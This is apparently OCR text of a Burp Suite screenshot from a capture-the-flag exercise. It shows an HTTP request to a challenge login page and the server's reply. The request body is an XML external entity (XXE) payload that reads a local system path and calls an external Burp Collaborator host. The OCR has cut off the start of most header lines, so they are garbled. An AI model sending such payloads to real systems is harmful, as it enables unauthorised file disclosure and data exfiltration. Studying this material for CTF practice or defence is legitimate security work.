 Request
Pretty Raw Hex \n
1 ST /login.php HTTP/1.1
2 st: chall.ctf-ehcon.ml:32104
3 ntent-Length: 249
4 er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safa
5 ntent-Type: text/plain;charset=UTF-8
6 cept: */*
7 igin: http://chall.ctf-ehcon.ml:32104
8 ferer: http://chall.ctf-ehcon.ml:32104/register.php
9 cept-Encoding: gzip, deflate
10 cept-Language: en-US,en;q=0.9
11 okie: PHPSESSID=cco03b2f6dhn1np45df7kfvqo0
12 nnection: close
13
14 xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
15 <!ENTITY xxe SYSTEM "file:///etc/" >
16 <!ENTITY ext SYSTEM "http://vts3p8v6z3kbh13vp78c7ia71y7pve.burpcollaborator.net/hello">
17 ]>
18 <root>
<email>
19 &xxe;
</email>
<password>
&ext;
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Sun, 07 Nov 2021 17:20:15 GMT
3 Server : Apache/2.4.18 (Ubuntu)
4 Content-Length : 31
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7
8 Sorry,
9 is already registered!